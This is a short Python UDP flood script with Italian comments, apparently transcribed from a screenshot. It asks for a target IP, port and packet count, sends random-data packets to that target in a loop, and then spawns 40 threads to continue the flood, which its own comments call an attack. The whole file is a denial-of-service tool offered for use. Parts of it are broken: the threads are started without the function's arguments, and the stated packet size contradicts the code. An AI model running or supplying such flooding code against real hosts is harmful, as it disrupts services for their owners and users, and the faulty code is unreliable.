 udp_flood2.py > udp_flood
1 import socket
2 import random
3 import threading
4
5 # Funzione per inviare pacchetti UDP
6 def udp_flood(target_ip, target_port, packet_count):
7     sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)  # Creazione del socket UDP
8     packet = random._urandom(41024)  # Genera un pacchetto di 1 KB di dati casuali
9
10     for _ in range(packet_count):
11         try:
12             sock.sendto(packet, (target_ip, target_port))  # Invio pacchetto al target
13             print(f"Pacchetto inviato a {target_ip}:{target_port}")
14         except Exception as e:
15             print(f"Errore: {e}")
16             break
17
18 # Input dell'utente
19 target_ip = input("Inserisci l'IP della macchina target: ")
20 target_port = int(input("Inserisci la porta UDP della macchina target: "))
21 packet_count = int(input("Inserisci il numero di pacchetti da inviare: "))
22
23 # Avvio dell'attacco UDP Flood
24 udp_flood(target_ip, target_port, packet_count)
25
26 # Creazione di thread per simulare il flood
27 thread_count = 40  # Numero di thread simultanei
28 threads = []
29
30 for i in range(thread_count):
31     thread = threading.Thread(target=udp_flood)
32     threads.append(thread)
33     thread.start()
34
35 # Attesa che i thread terminino
36 for thread in threads:
37     thread.join()